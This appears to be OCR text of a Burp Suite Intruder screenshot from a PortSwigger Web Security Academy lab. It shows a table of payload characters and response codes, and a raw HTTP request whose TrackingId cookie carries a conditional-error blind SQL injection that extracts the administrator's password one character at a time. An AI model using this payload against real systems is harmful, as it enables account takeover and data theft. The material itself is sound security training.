 Request Payload 1 Payload 2 Status co... Error Timeout Length Comment
201 1 k 500 2451
102 2 f 500 2451
703 3 9 500 2451
64 4 d 500 2451
225 5 l 500 2451
346 6 r 500 2451
247 7 m 500 2451
588 8 3 500 2451
9 9 a 500 2451
530 10 0 500 2451
131 11 g 500 2451
612 12 4 500 2451
293 13 o 500 2451
94 14 e 500 2451
155 15 h 500 2451
36 16 b 500 2451
377 17 s 500 2451
218 18 k 500 2451
499 19 y 500 2451
360 20 r 500 2451
0 200 5384
1 1 a 200 5384
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a5e00800437b59083d82893003f008d.web-security-academy.net
3 Cookie: TrackingId=qdHCBOUx6ly322CH' || (SELECT CASE WHEN SUBSTR(password,20,1)='r' THEN TO_CHAR(1/0) ELSE NULL
END FROM users WHERE username='administrator') ||'; session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a5e00800437b59083d82893003f008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: keep-alive
17
18